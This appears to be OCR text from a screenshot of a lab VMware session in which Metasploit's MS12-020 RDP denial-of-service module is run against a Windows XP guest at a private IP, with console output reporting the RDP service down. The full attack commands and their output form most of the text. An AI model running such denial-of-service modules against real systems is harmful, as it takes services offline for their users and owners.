 Windows 8.x - VMware Workstation
Workstation
Windows XP Professional
WinXP SP3 CN (x86)
Windows 8.x
回收站
管理员: 命令提示符 - msfconsole.bat
I love shells --egypt
=[ metasploit v4.16.60-dev-f1701ecc93c9fb56eaca12d7cc838026e259dcd2]
+ -- --=[ 1769 exploits - 1002 auxiliary - 307 post ]
+ -- --=[ 537 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use auxiliary/dos/windows/rdp/ms12_020_maxchannelids
<et RHOST 192.168.41.128
RHOST => 192.168.41.128
msf auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > exploit
[*] 192.168.41.128:3389 - 192.168.41.128:3389 - Sending MS12-020 Microsoft Remot
e Desktop Use-After-Free DoS
[*] 192.168.41.128:3389 - 192.168.41.128:3389 - 210 bytes sent
[*] 192.168.41.128:3389 - 192.168.41.128:3389 - Checking RDP status...
[+] 192.168.41.128:3389 - 192.168.41.128:3389 seems down
[*] Auxiliary module execution completed
msf auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > _
Windows 8.1
Build 9600
ENG
10:33
2019/3/5
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。